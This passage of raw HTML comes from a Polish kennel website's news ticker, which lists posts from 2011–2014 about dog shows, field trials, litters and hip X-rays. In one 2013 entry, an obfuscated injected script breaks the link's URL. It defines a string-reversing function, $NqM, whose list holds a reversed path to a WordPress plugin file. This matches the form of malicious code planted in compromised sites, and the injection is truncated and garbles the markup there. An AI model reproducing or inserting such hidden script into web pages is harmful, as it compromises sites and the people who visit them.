posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/">Porter podwójnym INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/">CAC Psów Myśliwskich Spała</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/">CACIB Mladá Boleslav (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/">6 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/">Porter zwycięzcą rankingu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/22/mamy-szczenieta/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/12/cacib-lodz/">CACIB Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/">XXI Klubowa Wystawa Wyżłów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/">Regionalne Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/">Ciąża Piri potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/29/cac-swiebodzice/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/27/cacib-poznan/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/">CACIB Lwów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/">Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/">CAC Toruń</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/">RTG stawów Tibora</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/06/cacib-velka-ida/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/">Black Sea Winner Albena (Bułgaria)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/">XX Klubowa Wystawa Wyżłów Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/">Próby Pracy Wyżłów Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/">Próby Pracy Wyżłów Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/">RTG stawów Pesty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/26/cacib-glogow/">CACIB Głogów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/">RTG stawów Piri-Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/">RTG stawów Tengeri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/">RTG stawów Portera</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/21/cacib-poznan-2/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/">CAC Psów Myśliwskich Wiśniowa Góra k.Łodzi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/15/cac-chorzow-3/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/">CAC Psów Myśliwskich Żychlin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/18/cacib-krakow-2/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/">RTG stawów Trizs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/22/cac-czestochowa/">CAC Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/">RTG stawów Tiszy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/">RTG stawów Lenti</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/">Pożegnanie szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/">7 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/25/cacib-wroclaw/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/">Krajowe Field Trialsy Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/">Ciąża Czuszki potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/">Próby Pracy Wyżłów Biskupin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/24/cac-bedzin-4/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div 